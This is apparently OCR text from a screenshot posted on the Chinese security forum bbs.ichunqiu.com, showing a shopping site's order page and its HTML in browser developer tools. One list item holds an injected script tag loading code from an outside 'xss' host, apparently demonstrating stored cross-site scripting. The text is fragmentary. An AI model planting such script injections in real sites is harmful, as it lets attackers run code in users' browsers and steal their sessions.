 配送方式： 快递 自提
13
添加新地址 修改地址
订单信息
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
<label class="checkbox-inline">
<input id="bh0" name="addxid" value="14475" checked="" type="radio">
</label>
13
</li>
<!--<li></li>-->
<li class="lia" style="margin-left:20px;">
<script src="http://xss "></script>
</li>
<!--<li>100045</li>-->
春秋社区
bbs.ichunqiu.com